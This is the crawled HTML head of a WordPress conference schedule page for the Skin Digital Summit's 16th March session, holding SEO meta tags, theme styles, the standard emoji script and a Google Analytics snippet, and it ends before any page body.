

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skindigitalsummit.com/schedule/march-16th/
body_size: 11589
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link href="https://fonts.googleapis.com/css?family=Raleway%3Aregular%2C800%2C%2C100%2C400%2C700%2C900" rel="stylesheet">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>16th March - SKIN DIGITAL SUMMIT</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.skindigitalsummit.com/schedule/march-16th/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="16th March - SKIN DIGITAL SUMMIT" />
<meta property="og:url" content="https://www.skindigitalsummit.com/schedule/march-16th/" />
<meta property="og:site_name" content="SKIN DIGITAL SUMMIT" />
<meta property="og:updated_time" content="2023-09-27T18:13:59+02:00" />
<meta property="og:image" content="https://www.skindigitalsummit.com/wp-content/uploads/2022/05/image-partagee-du-lien-SDS_souhaitee.jpg" />
<meta property="og:image:secure_url" content="https://www.skindigitalsummit.com/wp-content/uploads/2022/05/image-partagee-du-lien-SDS_souhaitee.jpg" />
<meta property="og:image:width" content="1300" />
<meta property="og:image:height" content="535" />
<meta property="og:image:alt" content="16&lt;sup&gt;th&lt;/sup&gt; March" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="16th March - SKIN DIGITAL SUMMIT" />
<meta name="twitter:image" content="https://www.skindigitalsummit.com/wp-content/uploads/2022/05/image-partagee-du-lien-SDS_souhaitee.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKIN DIGITAL SUMMIT &raquo; Feed" href="https://www.skindigitalsummit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKIN DIGITAL SUMMIT &raquo; Comments Feed" href="https://www.skindigitalsummit.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skindigitalsummit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.skindigitalsummit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.skindigitalsummit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://www.skindigitalsummit.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.50' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/bootstrap.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.skindigitalsummit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/magnific-popup.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.3.4' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        body{ font-family:"Raleway";font-size:16px;font-weight:regular;color: #5a5a5a; }
        
        h1,h2{
            font-family:"Raleway";font-size:24px;font-weight:800;
        }
        h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        h4{ 
            font-family:"Raleway";font-weight:100;
        }
        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ca9a8e;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }

        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ca9a8e;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ca9a8e;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ca9a8e;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ca9a8e transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ca9a8e transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ca9a8e;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ca9a8e;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ca9a8e;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ca9a8e;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #f2ae7f;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #161719;
            }
          } 
        

        .ts-footer{
            background-color: #492728;
            padding-top:120px;
            background-image:url();;
        }
              

        
</style>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.4.7" id="c4wp-public-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/jarallax.js?ver=2.3.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://www.skindigitalsummit.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skindigitalsummit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.skindigitalsummit.com/?p=3294' />
<link rel="alternate" type="application/json+oembed" href="https://www.skindigitalsummit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skindigitalsummit.com%2Fschedule%2Fmarch-16th%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.skindigitalsummit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skindigitalsummit.com%2Fschedule%2Fmarch-16th%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Code suivi analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9SD3TKR2WT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9SD3TKR2WT');
</script>
<!-- /end HFCM by 99 Robots -->

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.skindigitalsummit.com/wp-content/uploads/2020/06/favicon-300x300.jpg" sizes="192x192" />
